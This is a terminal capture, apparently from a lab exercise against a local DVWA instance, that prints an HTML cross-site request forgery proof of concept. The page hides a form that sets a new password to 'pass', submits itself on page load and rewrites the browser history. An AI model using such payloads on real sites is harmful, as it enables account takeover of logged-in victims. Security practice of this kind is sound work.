 ┌──(amesado㉿vbox)-[~]
└─$ cat csrf.html
<html>
  <body>
  <script>history.pushState('', '', '/')</script>
    <form action="http://127.0.0.1/vulnerabilities/csrf/">
      <input type="hidden" name="password&#95;new" value="pass" />
      <input type="hidden" name="password&#95;conf" value="pass" />
      <input type="hidden" name="Change" value="Change" />
      <input type="submit" value="Submit request" />
    </form>
    <script>
      document.forms[0].submit();
    </script>
  </body>
</html>
┌──(amesado㉿vbox)-[~]
└─$